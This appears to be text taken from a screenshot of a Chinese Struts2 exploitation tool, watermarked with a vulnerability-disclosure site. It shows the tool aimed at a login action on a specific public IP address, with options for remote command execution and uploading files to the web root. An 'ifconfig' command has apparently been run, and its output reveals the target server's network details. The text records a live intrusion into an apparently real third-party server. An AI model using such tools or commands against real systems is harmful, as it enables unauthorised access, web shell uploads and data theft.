 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 時眼君edwardz
目标地址： http://120.132.144.18/checkLogin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 jav
命令： ifconfig 执行 回显
em1 Link encap:Ethernet HWaddr 18:03:73:F5:EC:C1
inet addr:172.16.3.84 Bcast:172.16.3.255 Mask:255.255.255.0
inet6 addr: fe80::1a03:73ff:fef5:ecc1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:674755083 errors:0 dropped:0 overruns:0 frame:0
TX packets:528055018 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:399411912676 (371.9 GiB) TX bytes:84750107997 (78.9 GiB)
Interrupt:36 Memory:d6000000-d6012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2036581 errors:0 dropped:0 overruns:0 frame:0
TX packets:2036581 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:112037026 (106.8 MiB) TX bytes:112037026 (106.8 MiB)
www.wooyun.org